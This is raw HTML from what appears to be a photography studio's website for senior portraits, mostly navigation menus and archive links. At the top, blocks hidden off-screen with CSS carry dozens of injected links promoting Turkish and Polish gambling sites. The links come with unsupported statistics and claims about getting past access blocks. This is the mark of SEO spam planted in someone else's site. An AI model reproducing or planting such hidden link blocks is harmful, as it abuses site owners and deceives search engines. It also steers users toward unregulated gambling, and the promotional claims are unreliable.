engellerine takılmamak için <a href="https://www.pinkbc.com/" title="rokubet 2025 giriş">rokubet</a> güncel tutuluyor.</p> <p>Slot dünyasında temalı turnuvalar giderek yaygınlaşmaktadır; <a href="https://www.zlbrake.com/" title="rokubet">rokubet.giriş</a> bu etkinliklerde ödüller dağıtır.</p> <p>Canlı maçlara bahis yapmak isteyenler <a href="https://rumiyatak.com/">Rokubet</a> sayfasını açıyor.</p> <p>Gerçek casino atmosferini hissetmek isteyenler <a href="https://morningdesertdubaisafari.com/" title="Bahsegel 2025">Bahsegel</a> seçeneklerine yöneliyor.</p> <p>Hızlı erişim sağlamak isteyen oyuncular <a href="https://www.dunsterbc.net" title="madridbet 2025">madridbet</a> adresini tercih ediyor.</p><p>Online eğlence tutkunları için <a href="https://bambangsoesatyo.info">bettilt</a> seçenekleri giderek artıyor.</p> <div style='position:absolute;left:-7822px;width:1132px;'><p>Yepyeni özellikleriyle <a href="https://www.thesprucedgoose.com/">bettilt güncel</a> versiyonu heyecan veriyor.</p><p>Gerçekçi deneyimler yaşamak isteyenler için <a href="https://rideitalia.com/">bahsegel</a> bölümü oldukça ilgi çekici.</p><p>Bahis sektöründeki başarısıyla güven kazanan <a href="https://www.halden-idrettsrad.com" title="paribahis">paribahis</a> kullanıcı sayısını hızla artırıyor.</p><p>Bahis severlerin güvenle oynadığı adres <a href="https://www.digital-knowledge.org" title="bahsegel">bahsegel</a> olarak bilinir.</p><p>2024 yılında dünya genelinde 5 milyardan fazla bahis kuponu oluşturulmuştur; bu rakamın önemli bir kısmı <a href="https://snus-s.com" title="paribahis">paribahis güncel link</a> kullanıcılarına aittir.</p><p>Bahis dünyasındaki rekabeti artıran <a href="https://electbryancutler.com" title="bahsegel">bahsegel</a> yenilikleriyle öne çıkıyor.</p><p>Online bahis sitelerinde ortalama çekim süresi 6 saattir; <a href="https://poachedmag.com" title="bettilt">bettilt mobil uygulama</a> bu işlemi 30 dakikanın altına indirmiştir.</p><p>Her kullanıcı giriş işlemini güvenli şekilde yapmak için <a href="https://www.sunaurataylor.org" title="bettilt 2025">bettilt</a> sayfasına yöneliyor.</p><p>Mobil uyumluluk açısından <a href="https://adornadmire.com" title="paribahis 2025">paribahis</a> sürümü öne çıkıyor.</p><p>Modern bahis teknolojilerini benimseyen <a href="https://www.radiolapizarra.com" title="bettilt">bettilt</a> kullanıcılarına sorunsuz bir deneyim sunuyor.</p><p>Günümüzde slot oyunlarının %80’i mobil cihazlarda oynanmaktadır; <a href="https://nytconnectionshints.com/" title="bahsegel">bahsegel.giriş</a> mobil optimizasyonu ön planda tutar.</p><p>Kumarhane eğlencesini seven oyuncular <a href="https://psychiatristdrsoumiyamudgal.com/" title="bettilt 2025 giriş">bettilt</a> kategorisinde vakit geçiriyor.</p><p>Ev konforunda eğlence isteyenler <a href="https://www.chefvincecooks.com">bettilt</a> ile heyecan yaşıyor.</p><p>Canlı destek hattı ile 7/24 aktif olan <a href="https://www.lakewindsgolfclub.com/" title="paribahis">paribahis</a> her sorunu anında çözer.</p><p>Yepyeni özellikleriyle dikkat çeken <a href="https://alareenmartialarts.com/">bahsegel güncel</a> sürümü heyecan veriyor.</p><p>Kullanıcılar, sisteme erişim için her gün <a href="https://tirediscountcenter.net/">bettilt</a> sayfasına yöneliyor.</p><p>Rulet, blackjack ve slot makineleriyle dolu <a href="https://www.dunsterbc.net">Madridbet giriş</a> büyük ilgi görüyor.</p><p>Türkiye’deki bahisçilerin güvenini kazanan <a href="https://www.24hrlocksmithservices.com/" title="bettilt 2025 giriş">bettilt giriş</a> güvenilir yapısıyla öne çıkıyor.</p><p>Kampanya severler için <a href="https://vuturefood.com/" title="bettilt 2025 giriş">bettilt</a> seçenekleri oldukça cazip fırsatlar barındırıyor.</p></div> <p>Modern tasarımı, hızlı ödeme sistemleri ve kullanıcı odaklı yaklaşımıyla öne çıkan <a href="https://www.siliconvalleyimmigrationlawyer.com/" title="Bahsegel">Bahsegel guncel</a>, Türkiye’deki en güvenilir bahis sitelerinden biri olarak gösteriliyor.</p></div><div style='position:absolute;left:-11182px;width:1009px;'><h2>Strony kasynowe a RODO</h2><p>Wszystkie popularne polskie witryny iGaming muszą spełniać wymogi RODO – wdrażać politykę prywatności, cookie banner i minimalizować dane; brak takich elementów na stronie podobnej do <a href="https://decorium.co.uk/" title="GG Bet">GG Bet bonus za rejestrację</a> obniża zarówno EEAT, jak i zaufanie użytkowników.</p><h2>Trend: silniejsze powiązanie z RODO</h2><p>Operatorzy iGaming w Polsce muszą równocześnie spełniać przepisy hazardowe i RODO; rośnie znaczenie szczegółowych <a href="https://dstageconcept.com/" title="Lemon">kasyno Lemon opinie</a> polityk prywatności, rejestrów czynności przetwarzania oraz przejrzystego informowania użytkowników o profilowaniu marketingowym.</p><h2>Crash a liczba równoczesnych zakładów</h2><p>Systemy backend nowych gier crash są skalowane tak, by obsłużyć jednocześnie 5–20 tys. zakładów w jednej <a href="https://bigelowrentals.com/" title="Beep Beep">Beep Beep bez depozytu</a> rundzie; ruch z Polski jest tylko częścią tego wolumenu, ale w godzinach szczytu widać wyraźny skok liczby uczestników.</p><h2>YMYL: rola ostrzeżeń o uzależnieniu</h2><p>Strony z kategorii YMYL, w tym iGaming, są oceniane przez Google m.in. pod kątem odpowiedzialnych komunikatów; <a href="https://airtime2cash.com/" title="Ice">Ice 31</a> regulacyjny trend 2025 zachęca operatorów do stosowania widocznych ostrzeżeń i linków do ośrodków terapii uzależnień.</p><h2>Nowe premiery slotów</h2><p>Rocznie na polski rynek trafia ponad 900 nowych slotów, a platformy takie jak <a href="https://thorens.audio/" title="Bet">Bet</a> dodają nowe tytuły średnio co tydzień, aby nadążyć za dynamicznym wzrostem produkcji.</p><p>Analizy wskazują, że gracze preferują portale bez ukrytych opłat, dlatego przejrzystość regulaminu staje się przewagą serwisów typu <a href="https://chhotikashi.com/" title="Bison">Bison</a>, gdzie informacje są jasno i szczegółowo opisane.</p><h2>Ryzyko KYC na etapie off-ramp</h2><p>Nawet jeśli kasyno nie wymagało szczegółowego KYC, polski gracz typowo <a href="https://tantienthanh.vn/" title="Vulcan Vegas">Vulcan Vegas bonusy</a> napotka go przy wypłacie na giełdę lub kantor; to tam wymagane są dokumenty, a w razie kontroli historię transferów można powiązać z operacjami hazardowymi.</p></div><div class="pp-slideover pp-slideover--right"><div class="css-poy227 own-css pp-block _f10e18b1-85e9-4f3d-a056-58565dd0273b" data-index="0"><div class="row no-gutters css-1w7ik8a pp-row _701c91df-af7e-4a5e-94f9-57a628359aa5 _f10e18b1-85e9-4f3d-a056-58565dd0273b__row"><div class="pp-column _e6e914df-05ba-44bd-abcf-53b1b099b3fd _f10e18b1-85e9-4f3d-a056-58565dd0273b__column _701c91df-af7e-4a5e-94f9-57a628359aa5__column col-xs-12 col-sm-12 col-md-12 col-lg-12"><div class="css-1idj3bk pp-column__inner _e6e914df-05ba-44bd-abcf-53b1b099b3fd__inner _f10e18b1-85e9-4f3d-a056-58565dd0273b__column__inner _701c91df-af7e-4a5e-94f9-57a628359aa5__column__inner"><div data-id="bbf0e7de-6e94-4b2d-bffe-81346b9f74a0" data-vertical-offset="" class="pp-module _bbf0e7de-6e94-4b2d-bffe-81346b9f74a0 _f10e18b1-85e9-4f3d-a056-58565dd0273b__module _701c91df-af7e-4a5e-94f9-57a628359aa5__module _e6e914df-05ba-44bd-abcf-53b1b099b3fd__module css-u44udc pp-module--menu"><nav class="pp-menu pp-menu--vertical _bbf0e7de-6e94-4b2d-bffe-81346b9f74a0 css-gvo2h9"><ul class="pp-menu-items"><li class="_07b12373-4518-4583-bf30-095f1f5a1375 pp-menu-item--home pp-menu-item--depth1 pp-menu-item"><a href="https://clarabellaphoto.com/" target="_self">Welcome</a></li><li class="_cf1beafb-3ecb-43f1-9650-58372b1f1a17 pp-menu-item--page pp-menu-item--depth1 pp-menu-item"><a href="https://clarabellaphoto.com/about/" target="_self">About</a></li><li class="_9fafd08f-530a-4d36-955e-5ac859e75b19 pp-menu-item--page pp-menu-item--depth1 pp-menu-item"><a href="https://clarabellaphoto.com/seniors/" target="_self">Senior Sessions</a></li><li class="_b268b400-148e-4aa5-bd58-58e2f012ae42 pp-menu-item--page pp-menu-item--depth1 pp-menu-item"><a href="https://clarabellaphoto.com/investment/" target="_self">Investment</a></li><li class="_d8485953-f683-4dd0-9554-aa241f2f8dce pp-menu-item--page pp-menu-item--depth1 pp-menu-item"><a href="https://clarabellaphoto.com/love-notes/" target="_self">Testimonials</a></li><li class="_492758e5-543c-4475-b75f-aa572abb0096 pp-menu-item--page pp-menu-item--depth1 pp-menu-item"><a href="https://clarabellaphoto.com/clarabellamodels/" target="_self">Model Program</a></li><li class="_d0eef968-7d04-4684-96d4-3195bbaadef5 pp-menu-item--blog pp-menu-item--depth1 pp-menu-item"><a href="https://clarabellaphoto.com/senior-portfolio-2/" target="_self">Blog - Latest Posts!</a></li><li class="_3615116f-88c3-4843-b651-1be5319046e8 pp-menu-item--page pp-menu-item--depth1 pp-menu-item"><a href="https://clarabellaphoto.com/contact/" target="_self">CONTACT</a></li></ul></nav></div></div><style class="entity-custom-css"></style></div><style class="entity-custom-css"></style></div><style class="entity-custom-css"></style></div></div><span class="pp-hamburger css-1q8ii75 pp-hamburger--right"><span data-tile-id="6a65b665-9ada-486c-a38c-d1234b0f17d7" class="css-1cresye pp-tile own-css _6a65b665-9ada-486c-a38c-d1234b0f17d7"><span class="_e5f186c2-e0b2-457f-b85b-e42f0f6a2410 pp-tile__layer pp-tile__layer--shape css-1h7azyi"><span class="pp-tile__layer__inner"></span></span><span class="_ca7919c5-f674-4e67-b1ba-fc341788fbdd pp-tile__layer pp-tile__layer--shape css-1niyb4w"><span class="pp-tile__layer__inner"></span></span><span class="_83c25ca5-ee61-4dca-abcd-a61fff49ac54 pp-tile__layer pp-tile__layer--shape css-6omndf"><span class="pp-tile__layer__inner"></span></span><span class="_31e559c7-b24c-4b65-8f63-e70f621f8a03 pp-tile__layer pp-tile__layer--shape css-1aln1np"><span class="pp-tile__layer__inner"></span></span></span></span><div class="pp-layout _db0df773-0313-414b-85cd-17c4721525f9"><div class="pp-block-wrap"><div class="css-bmb6ob own-css pp-block _43e93441-f73c-43cf-b146-83b9fe0e7252 pp-sticky" data-index="0"><div class="row no-gutters css-jvdjn pp-row _226b0100-54d2-448e-baf0-7cba5874cf45 _43e93441-f73c-43cf-b146-83b9fe0e7252__row"><div class="pp-column _a4062e5f-648b-4635-b569-f5a145ba970d _43e93441-f73c-43cf-b146-83b9fe0e7252__column _226b0100-54d2-448e-baf0-7cba5874cf45__column col-xs-12 col-sm-2 col-md-2 col-lg-2"><div class="css-1583k6c pp-column__inner _a4062e5f-648b-4635-b569-f5a145ba970d__inner _43e93441-f73c-43cf-b146-83b9fe0e7252__column__inner _226b0100-54d2-448e-baf0-7cba5874cf45__column__inner"><div data-id="377492f2-3e9d-4877-97e3-49f174c8acff" data-vertical-offset="" class="pp-module _377492f2-3e9d-4877-97e3-49f174c8acff _43e93441-f73c-43cf-b146-83b9fe0e7252__module _226b0100-54d2-448e-baf0-7cba5874cf45__module _a4062e5f-648b-4635-b569-f5a145ba970d__module css-1smx4vg pp-module--graphic"><section class="css-17bquuh pp-graphics"><div class="pp-graphic" style="max-width:800px;width:97.5609756097561%"><a href="https://clarabellaphoto.com/" target="_self"><img alt="" class="" src="https://clarabellaphoto.com/wp-content/uploads/2018/07/CBP-Watermark-GOLD.png" width="800" height="239" loading="lazy" srcset="https://clarabellaphoto.com/wp-content/uploads/2018/07/CBP-Watermark-GOLD.png 800w, https://clarabellaphoto.com/wp-content/uploads/2018/07/CBP-Watermark-GOLD-300x90.png 300w, https://clarabellaphoto.com/wp-content/uploads/2018/07/CBP-Watermark-GOLD-768x229.png 768w, https://clarabellaphoto.com/wp-content/uploads/2018/07/CBP-Watermark-GOLD-50x15.png 50w" sizes="(max-width: 800px) 100vw, 800px"></a></div><div class="pp-graphic" style="max-width:20px;width:2.4390243902439024%"><div><span data-tile-id="4a5a5801-e533-44f4-8cf9-cc048c20e16a" class="css-1fynnr2 pp-tile own-css _4a5a5801-e533-44f4-8cf9-cc048c20e16a"></span></div></div></section></div></div><style class="entity-custom-css"></style></div><div class="pp-column _8b0283e0-405f-4ce0-967f-d9d97ba7a3de _43e93441-f73c-43cf-b146-83b9fe0e7252__column _226b0100-54d2-448e-baf0-7cba5874cf45__column col-xs-12 col-sm-6 col-md-6 col-lg-6"><div class="css-14aayys pp-column__inner _8b0283e0-405f-4ce0-967f-d9d97ba7a3de__inner _43e93441-f73c-43cf-b146-83b9fe0e7252__column__inner _226b0100-54d2-448e-baf0-7cba5874cf45__column__inner"><div data-id="fa3ca11d-e71c-4dbc-9b2c-cbbeb3cfc748" data-vertical-offset="" class="pp-module _fa3ca11d-e71c-4dbc-9b2c-cbbeb3cfc748 _43e93441-f73c-43cf-b146-83b9fe0e7252__module _226b0100-54d2-448e-baf0-7cba5874cf45__module _8b0283e0-405f-4ce0-967f-d9d97ba7a3de__module css-3tg2hw pp-module--menu"><nav class="pp-menu pp-menu--horizontal _fa3ca11d-e71c-4dbc-9b2c-cbbeb3cfc748 css-83siwu"><ul class="pp-menu-items"><li class="_d007b560-c5a9-4e4f-a73c-36acfa1b8e7e pp-menu-item--home pp-menu-item--depth1 pp-menu-item"><a href="https://clarabellaphoto.com/" target="_self">Home</a></li><li class="_e8b69f93-7b65-4b53-ba9d-38e6b5306db8 pp-menu-item--page pp-menu-item--depth1 pp-menu-item"><a href="https://clarabellaphoto.com/about/" target="_self">About</a></li><li class="_b5be85b6-adf8-40ff-9750-872715441152 pp-menu-item--pages pp-menu-item--depth1 pp-menu-item has-children"><a href="" target="_self">INFO</a><ul style="display: block;"><li class="pp-menu-item"><a href="https://clarabellaphoto.com/investment/" class="">Investment</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com/love-notes/" class="">Love Notes</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com/clarabellamodels/" class="">Model Program</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com/portrait/" class="">Portrait Sessions</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com/seniors/" class="">Senior Sessions</a></li></ul></li><li class="_27f49ff3-f42a-43b2-93f0-ed144230ec25 pp-menu-item--home pp-menu-item--depth1 pp-menu-item"><a href="https://clarabellaphoto.com/#goto-da6b2d17-c53f-4dc0-895d-10273eee7793" target="_self">Galleries</a></li><li class="_a80d3fdb-a9cd-4502-85cf-6554b718b2e5 pp-menu-item--page pp-menu-item--depth1 pp-menu-item"><a href="https://clarabellaphoto.com/contact/" target="_self">CONTACT</a></li></ul></nav></div></div><style class="entity-custom-css"></style></div><div class="pp-column _52d8d0cf-94d4-4a85-9b7c-5d8615c3e1db _43e93441-f73c-43cf-b146-83b9fe0e7252__column _226b0100-54d2-448e-baf0-7cba5874cf45__column col-xs-12 col-sm-2 col-md-2 col-lg-2"><div class="css-64ynx1 pp-column__inner _52d8d0cf-94d4-4a85-9b7c-5d8615c3e1db__inner _43e93441-f73c-43cf-b146-83b9fe0e7252__column__inner _226b0100-54d2-448e-baf0-7cba5874cf45__column__inner"><div data-id="63eb59d9-6c47-4363-a564-0afc78f260a0" data-vertical-offset="" class="pp-module _63eb59d9-6c47-4363-a564-0afc78f260a0 _43e93441-f73c-43cf-b146-83b9fe0e7252__module _226b0100-54d2-448e-baf0-7cba5874cf45__module _52d8d0cf-94d4-4a85-9b7c-5d8615c3e1db__module css-1smx4vg pp-module--graphic"><section class="css-1gp7ykr pp-graphics"><div class="pp-graphic" style="max-width:20px;width:20.5%"><a href="https://www.facebook.com/clarabellaphotography" target="_blank"><div><span data-tile-id="dc784c2a-422e-412b-804e-dfa3108d1f0f" class="css-2s9dct pp-tile own-css _dc784c2a-422e-412b-804e-dfa3108d1f0f"><span class="_bdd2ea4a-07f2-423a-9b29-bcea0c66f428 pp-tile__layer pp-tile__layer--image css-1v1ck2l"><img alt="" class="pp-image pp-tile__layer__inner" src="https://clarabellaphoto.com/wp-content/uploads/2018/07/1489014670-fb.png" width="36" height="36" loading="lazy"></span></span></div></a></div><div class="pp-graphic" style="max-width:20px;width:20.5%"><a href="https://www.instagram.com/clarabellaseniors" target="_blank"><div><span data-tile-id="1fcbed0b-42a9-4ea3-9e85-ad89f84ee8dc" class="css-2s9dct pp-tile own-css _1fcbed0b-42a9-4ea3-9e85-ad89f84ee8dc"><span class="_b1faf435-de7d-4ca9-a88d-f8cebfea1f24 pp-tile__layer pp-tile__layer--image css-1v1ck2l"><img alt="" class="pp-image pp-tile__layer__inner" src="https://clarabellaphoto.com/wp-content/uploads/2018/07/1489014695-ig.png" width="36" height="36" loading="lazy"></span></span></div></a></div><div class="pp-graphic" style="max-width:20px;width:20.5%"><a href="https://twitter.com/clarabellaphoto" target="_blank"><div><span data-tile-id="419e4b23-f6e5-4b41-bb45-d8926d8fdc27" class="css-2s9dct pp-tile own-css _419e4b23-f6e5-4b41-bb45-d8926d8fdc27"><span class="_9314bc66-b184-4510-9b32-4177cdb52578 pp-tile__layer pp-tile__layer--image css-1v1ck2l"><img alt="" class="pp-image pp-tile__layer__inner" src="https://clarabellaphoto.com/wp-content/uploads/2018/07/1489014712-tw.png" width="36" height="36" loading="lazy"></span></span></div></a></div><div class="pp-graphic" style="max-width:20px;width:20.5%"><a href="https://www.pinterest.com/clarabellaphoto" target="_blank"><div><span data-tile-id="c3b2adff-ac96-4b6d-a7ce-8c89907cafa5" class="css-2s9dct pp-tile own-css _c3b2adff-ac96-4b6d-a7ce-8c89907cafa5"><span class="_94fd120c-70ef-4d70-acbb-502b0f0e309c pp-tile__layer pp-tile__layer--image css-1v1ck2l"><img alt="" class="pp-image pp-tile__layer__inner" src="https://clarabellaphoto.com/wp-content/uploads/2018/07/1489014725-pin.png" width="36" height="36" loading="lazy"></span></span></div></a></div></section></div></div><style class="entity-custom-css"></style></div><div class="pp-column _efd16447-0e73-49d8-ae06-7ecdcfa4ddcf _43e93441-f73c-43cf-b146-83b9fe0e7252__column _226b0100-54d2-448e-baf0-7cba5874cf45__column col-xs-12 col-sm-2 col-md-2 col-lg-2"><div class="css-qdj9ij pp-column__inner _efd16447-0e73-49d8-ae06-7ecdcfa4ddcf__inner _43e93441-f73c-43cf-b146-83b9fe0e7252__column__inner _226b0100-54d2-448e-baf0-7cba5874cf45__column__inner"><div data-id="203f4151-e323-4940-9d51-e1441dfc0748" data-vertical-offset="" class="pp-module _203f4151-e323-4940-9d51-e1441dfc0748 _43e93441-f73c-43cf-b146-83b9fe0e7252__module _226b0100-54d2-448e-baf0-7cba5874cf45__module _efd16447-0e73-49d8-ae06-7ecdcfa4ddcf__module css-1smx4vg pp-module--graphic"><section class="css-12uwza5 pp-graphics"><div class="pp-graphic" style="max-width:20px;width:10.10204081632653%"><div><span data-tile-id="4a5a5801-e533-44f4-8cf9-cc048c20e16a" class="css-1fynnr2 pp-tile own-css _4a5a5801-e533-44f4-8cf9-cc048c20e16a"></span></div></div><div class="pp-graphic" style="max-width:176px;width:88.89795918367346%" data-tour="inline-editing-tile"><a href="https://clarabellaphoto.com/senior-portfolio-2/" target="_self"><div><span data-tile-id="d2213146-16b8-44fa-be1e-1a016a8238e8" class="css-qaouat pp-tile own-css _d2213146-16b8-44fa-be1e-1a016a8238e8"><span class="_228112b0-c083-4fb5-962d-f4e4c63d1d5b pp-tile__layer pp-tile__layer--shape css-1if9z4k"><span class="pp-tile__layer__inner"></span></span><span class="_674e1fb7-c3a3-4414-acc2-234dcc7cd895 pp-tile__layer pp-tile__layer--text css-hltn16"><span class="pp-tile__layer__inner">Read the Blog</span></span></span></div></a></div></section></div></div><style class="entity-custom-css"></style></div><style class="entity-custom-css"></style></div><div class="row no-gutters css-i8prxz pp-row _b7d19b1e-7534-4560-ad8f-c1d57dd0461d _43e93441-f73c-43cf-b146-83b9fe0e7252__row"><div class="pp-column _809aa726-1d50-4751-bc43-4842cf7cb79f _43e93441-f73c-43cf-b146-83b9fe0e7252__column _b7d19b1e-7534-4560-ad8f-c1d57dd0461d__column col-xs-12 col-sm-12 col-md-12 col-lg-12"><div class="css-14aayys pp-column__inner _809aa726-1d50-4751-bc43-4842cf7cb79f__inner _43e93441-f73c-43cf-b146-83b9fe0e7252__column__inner _b7d19b1e-7534-4560-ad8f-c1d57dd0461d__column__inner"><div data-id="94e3371f-3fe5-4055-b459-95294f4cd2b3" data-vertical-offset="" class="pp-module _94e3371f-3fe5-4055-b459-95294f4cd2b3 _43e93441-f73c-43cf-b146-83b9fe0e7252__module _b7d19b1e-7534-4560-ad8f-c1d57dd0461d__module _809aa726-1d50-4751-bc43-4842cf7cb79f__module css-1smx4vg pp-module--graphic"><section class="css-12uwza5 pp-graphics"><div class="pp-graphic" style="max-width:184px;width:100%" data-tour="inline-editing-tile"><a href="https://clarabellaphoto.com/" target="_self"><div><span data-tile-id="00f566e2-10f6-4902-a5c0-50319809114a" class="css-suk825 pp-tile own-css _00f566e2-10f6-4902-a5c0-50319809114a"><span class="_424b5608-041d-403f-99ff-cfdc86eba832 pp-tile__layer pp-tile__layer--text css-cw60qp"><span class="pp-tile__layer__inner"></span></span><span class="_907c9a95-baec-4a8c-b941-cd31bcc7de41 pp-tile__layer pp-tile__layer--image css-tfv5hf"><img alt="" class="pp-image pp-tile__layer__inner" src="https://clarabellaphoto.com/wp-content/uploads/2019/08/CBP-Watermark-GOLD.png" width="800" height="239" loading="lazy" srcset="https://clarabellaphoto.com/wp-content/uploads/2019/08/CBP-Watermark-GOLD.png 800w, https://clarabellaphoto.com/wp-content/uploads/2019/08/CBP-Watermark-GOLD-300x90.png 300w, https://clarabellaphoto.com/wp-content/uploads/2019/08/CBP-Watermark-GOLD-768x229.png 768w, https://clarabellaphoto.com/wp-content/uploads/2019/08/CBP-Watermark-GOLD-50x15.png 50w" sizes="(max-width: 800px) 100vw, 800px"></span></span></div></a></div></section></div></div><style class="entity-custom-css"></style></div><style class="entity-custom-css"></style></div><style class="entity-custom-css"></style></div><div class="css-19v6byw own-css pp-block _98abc8ba-2b18-4120-8bab-304f95b268a6" data-index="0"><div class="row no-gutters css-6euqli pp-row _5cbd5b24-6af6-4757-813b-41b61d577505 _98abc8ba-2b18-4120-8bab-304f95b268a6__row"><div class="pp-column _d1492878-ee82-43e8-8b4b-5e8121905325 _98abc8ba-2b18-4120-8bab-304f95b268a6__column _5cbd5b24-6af6-4757-813b-41b61d577505__column col-xs-12 col-sm-12 col-md-12 col-lg-12"><div class="css-1m1iqqr pp-column__inner _d1492878-ee82-43e8-8b4b-5e8121905325__inner _98abc8ba-2b18-4120-8bab-304f95b268a6__column__inner _5cbd5b24-6af6-4757-813b-41b61d577505__column__inner"></div><style class="entity-custom-css"></style></div><style class="entity-custom-css"></style></div><div class="row no-gutters css-zohvb2 pp-row _48a74691-fab6-4afd-996c-5ccdfd5264c1 _98abc8ba-2b18-4120-8bab-304f95b268a6__row"><div class="pp-column _6eb63a49-13de-4ce3-be74-950de8fe86e4 _98abc8ba-2b18-4120-8bab-304f95b268a6__column _48a74691-fab6-4afd-996c-5ccdfd5264c1__column col-xs-12 col-sm-12 col-md-12 col-lg-12"><div class="css-1adbcgo pp-column__inner _6eb63a49-13de-4ce3-be74-950de8fe86e4__inner _98abc8ba-2b18-4120-8bab-304f95b268a6__column__inner _48a74691-fab6-4afd-996c-5ccdfd5264c1__column__inner"><div data-id="78487ef3-771e-4795-9197-a0302711f1d4" data-vertical-offset="" class="pp-module _78487ef3-771e-4795-9197-a0302711f1d4 _98abc8ba-2b18-4120-8bab-304f95b268a6__module _48a74691-fab6-4afd-996c-5ccdfd5264c1__module _6eb63a49-13de-4ce3-be74-950de8fe86e4__module css-3tg2hw pp-module--menu"><nav class="pp-menu pp-menu--horizontal _78487ef3-771e-4795-9197-a0302711f1d4 css-1goui1q"><ul class="pp-menu-items"><li class="_3ee73b39-cae2-43a8-a2f1-84fcfd47a45c pp-menu-item--category pp-menu-item--depth1 pp-menu-item"><a href="https://clarabellaphoto.com/category/high-school-seniors/" target="_self">Senior Girls</a></li><li class="_5e4b2926-4e49-4a5f-a738-78092241f406 pp-menu-item--category pp-menu-item--depth1 pp-menu-item"><a href="https://clarabellaphoto.com/category/senior-guys/" target="_self">Senior Guys</a></li><li class="_af9d8077-c08e-48d5-a194-c4a35b099f52 pp-menu-item--archives pp-menu-item--depth1 pp-menu-item has-children" data-target="_self"><span>Archives</span><ul style="display: block;"><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=202512" target="_self" class="">December 2025</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=202510" target="_self" class="">October 2025</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=202509" target="_self" class="">September 2025</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=202508" target="_self" class="">August 2025</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=202505" target="_self" class="">May 2025</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=202412" target="_self" class="">December 2024</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=202411" target="_self" class="">November 2024</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=202410" target="_self" class="">October 2024</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=202409" target="_self" class="">September 2024</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=202408" target="_self" class="">August 2024</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=202407" target="_self" class="">July 2024</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=202401" target="_self" class="">January 2024</a></li><li class="pp-menu-item--archives pp-menu-item has-children is-closed"><a href="https://clarabellaphoto.com?m=2023" target="_self" class="">2023</a><ul><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=202307" target="_self" class="">July 2023</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=202306" target="_self" class="">June 2023</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=202305" target="_self" class="">May 2023</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=202302" target="_self" class="">February 2023</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=202301" target="_self" class="">January 2023</a></li></ul></li><li class="pp-menu-item--archives pp-menu-item has-children is-closed"><a href="https://clarabellaphoto.com?m=2022" target="_self" class="">2022</a><ul><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=202212" target="_self" class="">December 2022</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=202211" target="_self" class="">November 2022</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=202210" target="_self" class="">October 2022</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=202209" target="_self" class="">September 2022</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=202208" target="_self" class="">August 2022</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=202206" target="_self" class="">June 2022</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=202205" target="_self" class="">May 2022</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=202204" target="_self" class="">April 2022</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=202203" target="_self" class="">March 2022</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=202202" target="_self" class="">February 2022</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=202201" target="_self" class="">January 2022</a></li></ul></li><li class="pp-menu-item--archives pp-menu-item has-children is-closed"><a href="https://clarabellaphoto.com?m=2021" target="_self" class="">2021</a><ul><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=202111" target="_self" class="">November 2021</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=202110" target="_self" class="">October 2021</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=202103" target="_self" class="">March 2021</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=202102" target="_self" class="">February 2021</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=202101" target="_self" class="">January 2021</a></li></ul></li><li class="pp-menu-item--archives pp-menu-item has-children is-closed"><a href="https://clarabellaphoto.com?m=2020" target="_self" class="">2020</a><ul><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=202012" target="_self" class="">December 2020</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=202011" target="_self" class="">November 2020</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=202010" target="_self" class="">October 2020</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=202009" target="_self" class="">September 2020</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=202008" target="_self" class="">August 2020</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=202007" target="_self" class="">July 2020</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=202006" target="_self" class="">June 2020</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=202005" target="_self" class="">May 2020</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=202004" target="_self" class="">April 2020</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=202003" target="_self" class="">March 2020</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=202002" target="_self" class="">February 2020</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=202001" target="_self" class="">January 2020</a></li></ul></li><li class="pp-menu-item--archives pp-menu-item has-children is-closed"><a href="https://clarabellaphoto.com?m=2019" target="_self" class="">2019</a><ul><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201912" target="_self" class="">December 2019</a></li><li 